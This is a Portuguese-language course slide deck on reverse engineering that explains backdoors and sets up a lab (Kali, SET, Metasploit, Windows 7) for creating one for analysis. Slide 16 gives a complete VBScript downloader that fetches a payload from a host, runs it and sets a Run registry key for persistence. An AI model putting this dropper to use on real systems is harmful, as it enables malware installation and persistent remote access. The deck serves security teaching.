Slide 1
Introdução à Engenharia Reversa Prof. Diego K. Maeoka

Slide 2
Módulo 4 - Agenda
AULA 1
O que é uma backdoor;
Criando uma backdoor para análise;

Slide 3
Requisitos da Aula
Máquina com sistema operacional Kali Linux;
SET;
Metasploit;
Meterpreter;
Máquina com sistema operacional Windows 7 64bits;

Slide 4
Backdoor

Slide 5
Backdoor
Recurso utilizado por diversos malwares para garantir acesso remoto ao sistema ou à rede infectada;
Podem infectar através da exploração de falhas críticas não documentadas, falhas características de softwares desatualizados ou do firewall;
Podem ser explorados por sites maliciosos, através de vulnerabilidades existentes nos navegadores.
Podem garantir acesso completo ou parcial ao sistema;

Slide 6
Backdoor

Slide 7
Criando uma Backdoor

Slide 8






Criando uma Backdoor

Slide 9
Criando uma Backdoor

Slide 10
Criando uma Backdoor

Slide 11
Criando uma Backdoor

Slide 12
Criando uma Backdoor

Slide 13
Criando uma Backdoor

Slide 14
Criando uma Backdoor
Notes:
Stack: (pilha) é utilizada para variáveis locais e parâmetros de funções, e ajuda no controle do fluxo do programa.
Tem um tamanho Limitado, sendo de 1byte e no caso do ponteiro 8 bytes em máquinas de 64 bits.
Atéo momento não estamos utilizando a HEAP ainda somene a stack, apesar de termos ali uma variável char* que nos dá condções de utilizar a HEAP

Slide 15

Publicando a Backdoor

Slide 16
Downloader.vbs
dim xHttp: Set xHttp = createobject("Microsoft.XMLHTTP")
dim bStrm: Set bStrm = createobject("Adodb.Stream")
xHttp.Open "GET", "http://192.168.106.133/payload.exe", False 'Endereço do download
xHttp.Send
with bStrm
.type = 1
.open
.write xHttp.responseBody
.savetofile "c:\windows\temp\payload.exe", 2 'Caminho onde o arquivo será salvo
end with
Set WshShell = WScript.CreateObject("WScript.Shell")
WshShell.Run "c:\windows\temp\payload.exe", 1, false 'Execução do arquivo baixado
Const HKEY_LOCAL_MACHINE = &H80000002
strComputer = "."
Set objRegistry = GetObject("winmgmts:\\" & strComputer & "\root\default:StdRegProv")
objRegistry.SetStringValue HKEY_LOCAL_MACHINE, "SOFTWARE\Microsoft\Windows\CurrentVersion\Run", "Payload", "c:\windows\temp\payload.exe" 'Configurando para iniciar automaticamente no próximo boot

Slide 17

Conexão Fechada

Slide 18
Obrigado!
Onde você pode me encontrar:
diegomaeoka@linuxmail.org
facebook.com/diego.k.maeoka

Slide 19
Referências
Backdoors x Firewalls de Aplicação – Rodrigo Rubira Branco
https://www.kernelhacking.com/rodrigo/docs/H2HCII.pdf
Using the Social Engineering Toolkit (SET) to Create a Backdoor Executable
https://www.youtube.com/watch?v=PnuynLy0NvU

